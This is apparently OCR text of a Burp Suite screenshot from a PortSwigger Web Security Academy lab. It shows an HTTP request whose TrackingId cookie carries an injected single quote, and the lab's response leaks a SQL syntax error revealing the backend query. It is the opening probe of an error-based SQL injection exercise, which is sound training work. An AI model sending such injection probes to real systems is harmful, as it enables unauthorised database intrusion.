 Send
Cancel
Target: https://0aee005304df0c9181c13b01007c0088.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aee005304df0c9181c13b01007c0088.web-security-academy.net
3 Cookie: TrackingId=OQB5p2m4IDXIQb4l'; session=
KB55s6ozZ8We35AJ2JXB6QE32wPXNa7a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 52 in SQL SELECT
* FROM tracking WHERE id = 'OQB5p2m4IDXIQb4l''. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 52 in SQL SELECT
* FROM tracking WHERE id = 'OQB5p2m4IDXIQb4l''. Expected  char
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51